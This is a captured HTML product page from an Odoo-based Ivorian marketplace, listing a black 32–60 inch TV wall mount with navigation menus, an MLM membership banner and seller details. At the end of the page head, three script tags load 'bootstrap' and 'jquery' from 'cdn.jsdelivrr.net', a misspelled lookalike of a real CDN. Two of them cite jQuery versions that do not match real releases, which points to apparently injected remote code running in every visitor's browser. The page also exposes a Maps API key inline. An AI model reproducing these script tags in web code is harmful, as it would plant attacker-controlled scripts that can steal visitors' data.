

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/support-mural-32-60-pouces-pour-smart-tv-toute-serie-noir-40749
body_size: 129582
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Economisez de l'espace dans votre maison. Utilisez ce support Mural pour votre écran. Plus besoin de meubles TV ou autres. 
 
Principales caractéristiquesType de produit : Support MuralMatière: MétalCompatibilité : Ecrans Plasma, LED et LCDCharge maximum supportée : 20 kgInformation GeneraleSKU: GE070EL1KC963NAFAMZModèle: Suport MuralPoids (kg): 0.4Couleur: Noir"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Support Mural 32-60 Pouces Pour Smart TV - Toute Série - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/support-mural-32-60-pouces-pour-smart-tv-toute-serie-noir-40749"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/40749/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Economisez de l'espace dans votre maison. Utilisez ce support Mural pour votre écran. Plus besoin de meubles TV ou autres. 
 
Principales caractéristiquesType de produit : Support MuralMatière: MétalCompatibilité : Ecrans Plasma, LED et LCDCharge maximum supportée : 20 kgInformation GeneraleSKU: GE070EL1KC963NAFAMZModèle: Suport MuralPoids (kg): 0.4Couleur: Noir"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Support Mural 32-60 Pouces Pour Smart TV - Toute Série - Noir"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/40749/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Economisez de l'espace dans votre maison. Utilisez ce support Mural pour votre écran. Plus besoin de meubles TV ou autres. 
 
Principales caractéristiquesType de produit : Support MuralMatière: MétalCompatibilité : Ecrans Plasma, LED et LCDCharge maximum supportée : 20 kgInformation GeneraleSKU: GE070EL1KC963NAFAMZModèle: Suport MuralPoids (kg): 0.4Couleur: Noir"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/support-mural-32-60-pouces-pour-smart-tv-toute-serie-noir-40749"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Support Mural 32-60 Pouces Pour Smart TV - Toute Série - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "2c0f3f82440c644fb966c4cd5032920dc9a229edo1800318683",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Support Mural 32-60 Pouces Pour Smart TV - Toute Série - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/44717/image_1024/Support%20Mural%2032-60%20Pouces%20Pour%20Smart%20TV%20-%20Toute%20S%C3%A9rie%20-%20Noir?unique=3ddcd19" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Support Mural 32-60 Pouces Pour Smart TV - Toute Série - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Support Mural 32-60 Pouces Pour Smart TV - Toute Série - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/support-mural-32-60-pouces-pour-smart-tv-toute-serie-noir-40749</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="2c0f3f82440c644fb966c4cd5032920dc9a229edo1800318683"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">3 385</span> CFA</span>
        <span itemprop="price" style="display:none;">3385.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">3 385</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">3 385</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="44717"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="40749"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="44717" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">40749</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="44717">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="40749" data-product-product-id="44717">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
